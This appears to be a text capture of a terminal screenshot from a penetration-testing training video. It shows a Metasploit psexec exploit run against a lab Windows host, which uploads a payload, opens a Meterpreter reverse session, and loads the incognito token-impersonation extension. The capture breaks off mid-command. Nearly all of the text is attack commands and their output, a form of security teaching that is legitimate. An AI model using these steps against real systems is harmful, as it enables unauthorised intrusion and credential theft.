 File Edit View Search Terminal Help
msf exploit(psexec) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:4444/
[*] Connecting to the server...
[*] Authenticating to 192.168.1.70:445|KONESISLABS as user 'loki'...
[*] Uploading payload...
[*] Created \yZZhIccm.exe...
[+] 192.168.1.70:445 - Service started successfully...
[*] Deleting \yZZhIccm.exe...
[*] 192.168.1.70:55649 (UUID: 76f80690f3ce3210/x86=1/windows=1/2015-09-29T00:40:02Z) Staging Nati
ve payload ...
[*] Meterpreter session 2 opened (172.16.1.38:4444 -> 192.168.1.70:55649) at 2015-09-28 20:40:04
-0400
meterpreter > load incognito
Loading extension incognito...success.
meterpreter > list_
pluralsight